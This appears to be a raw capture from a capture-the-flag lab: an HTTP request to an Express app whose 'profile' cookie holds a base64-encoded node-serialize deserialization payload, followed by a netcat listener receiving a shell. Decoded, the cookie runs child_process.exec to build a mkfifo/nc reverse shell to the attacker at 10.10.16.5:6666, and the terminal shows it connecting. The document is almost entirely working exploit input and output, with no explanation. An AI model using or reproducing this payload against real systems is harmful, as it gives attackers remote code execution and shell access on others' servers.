 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.85:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: profile=
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24oKSB7IHJlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdybSAtZiAvdG1wL2Y7bWtmaWZv
IC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC4xMC4xNi41IDY2NjYgPi90bXAvZicsIGZ1bmN0aW9uKGVycm9yLCBzdGRv
dXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpO30pO30oKSIgfQ==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 41
5 ETag: W/"29-mT0hiiE62mfFMAIMRMkQ7Q6tVaM"
6 Date: Wed, 18 Oct 2023 16:42:39 GMT
7 Connection: close
8
9 An error occurred...invalid username type
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.85] 40824
/bin/sh: 0: can't access tty; job control turned off
$